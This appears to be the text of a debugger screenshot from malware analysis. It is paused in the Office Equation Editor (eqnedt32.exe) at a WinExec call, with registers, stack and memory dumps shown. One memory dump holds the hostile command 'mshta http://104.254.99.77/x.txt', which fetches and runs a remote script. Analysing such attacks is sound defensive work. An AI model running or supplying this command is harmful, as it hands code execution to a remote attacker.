 CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Snowman Handles
00430C09 . 53 push ebx
00430C0A . 56 push esi
00430C0B . 57 push edi
00430C0C . 6A 01 push 1 int uCmdShow = SW_SHOWNORMAL
00430C0E . 8B 45 08 mov eax,dword ptr ss:[ebp+8]
00430C11 . 50 push eax LPCSTR lpCmdLine = eax:BaseThrea
EIP 00430C12 . FF 15 1C 68 46 00 call dword ptr ds:[<&WinExec>] WinExec
00430C18 . 83 F8 20 cmp eax,20 0x20:' '
00430C1B . 0F 83 22 00 00 00 jae eqnedt32.430C43
00430C21 . 8D 85 00 FF FF FF lea eax,dword ptr ss:[ebp-100]
00430C27 . 50 push eax
00430C28 . 6A 60 push 60
00430C2A . E8 51 6A FF FF call <eqnedt32.sub_427680>
00430C2F . 83 C4 08 add esp,8
00430C32 . 6A 01 push 1
00430C34 . 8D 85 00 FF FF FF lea eax,dword ptr ss:[ebp-100]
00430C3A . 50 push eax
00430C3B . E8 04 79 FE FF call <eqnedt32.sub_418544>
00430C40 . 83 C4 08 add esp,8
00430C43 > 5F pop edi
00430C44 . 5E pop esi
00430C45 . 5B pop ebx
00430C46 . C9 leave
00430C47 . C3 ret
00430C48 CC int3
00430C49 CC int3
00430C4A CC int3
00430C4B CC int3
00430C4C CC int3
00430C4D CC int3
00430C4E CC int3
00430C4F CC int3
00430C50 $ 55 push ebp sub_430C50
Hide FPU
EAX 00000001
EBX 00000006
ECX 00000000
EDX 0012F168 "MS Reference Specialty"
EBP 20202020
ESP 0012F1D4
ESI 0012F7E4
EDI 0012F380
EIP 00430C12 eqnedt32.00430C12
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
x87r0 00000000000000000000 ST0 Empty 0.0000000000000
x87r1 00000000000000000000 ST1 Empty 0.0000000000000
x87r2 00000000000000000000 ST2 Empty 0.0000000000000
x87r3 00000000000000000000 ST3 Empty 0.0000000000000
x87r4 00000000000000000000 ST4 Empty 0.0000000000000
Default (stdcall) 5 Unlocked
1: [esp] 0012F350
2: [esp+4] 00000000
3: [esp+8] 0012F1EC "MS Reference Specialty"
4: [esp+C] 0012F5E0
5: [esp+10] 0012F7E4
eax=1
.text:00430C11 eqnedt32.exe:$30C11 #30C11 <sub_430C00+11>
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0012F350 6D 73 68 74 61 20 68 74 74 70 3A 2F 2F 31 30 34 mshta http://104
0012F360 2E 32 35 34 2E 39 39 2E 37 37 2F 78 2E 74 78 74 .254.99.77/x.txt
0012F370 20 20 20 20 20 20 20 20 20 20 20 20 12 0C 43 00 ..C.
0012F380 00 36 B1 02 84 36 B1 02 8D A7 7C 77 10 61 2E 00 .6±..6±..§|w.a..
0012F1D4 0012F350
0012F1D8 00000000
0012F1DC 0012F1EC "MS Reference Specialty"
0012F1E0 0012F5E0
0012F1E4 0012F7E4
0012F1E8 00000006
0012F1EC 5220534D
0012F1F0 72656665